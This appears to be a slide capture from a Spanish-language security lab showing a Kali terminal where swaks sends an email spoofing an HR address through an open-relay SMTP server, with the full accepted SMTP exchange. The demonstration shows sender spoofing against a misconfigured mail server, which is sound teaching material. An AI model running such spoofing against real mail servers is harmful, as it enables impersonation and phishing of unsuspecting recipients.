 ┌──(hacker㉿kali)-[~]
└─$ # Enviar correo suplantando a rrhh@nexora.lab hacia un dominio externo:
swaks --to victima@externo.com --from rrhh@nexora.lab --server 10.10.30.12 --header "Subject: Prueba open relay" --body "Este correo demuestra el open relay del servidor SMTP de Nexora."
=== Trying 10.10.30.12:25...
=== Connected to 10.10.30.12.
<-  220 acb5fca8a7e1 mail.nexora.lab ESMTP
 -> EHLO kali
<-  250-acb5fca8a7e1
<-  250-SIZE 33554432
<-  250-8BITMIME
<-  250-SMTPUTF8
<-  250 HELP
 -> MAIL FROM:<rrhh@nexora.lab>
<-  250 OK
 -> RCPT TO:<victima@externo.com>
<-  250 OK
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Thu, 20 Aug 2026 18:05:53 +0200
 -> To: victima@externo.com
 -> From: rrhh@nexora.lab
 -> Subject: Prueba open relay
 -> Message-Id: <20260820180553.061734@kali>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 ->
 -> Este correo demuestra el open relay del servidor SMTP de Nexora.
 ->
 ->
 -> .
<-  250 Message accepted for delivery
 -> QUIT
<-  221 Bye
=== Connection closed with remote host.
┌──(hacker㉿kali)-[~]
└─$
KALI
CIBERSE...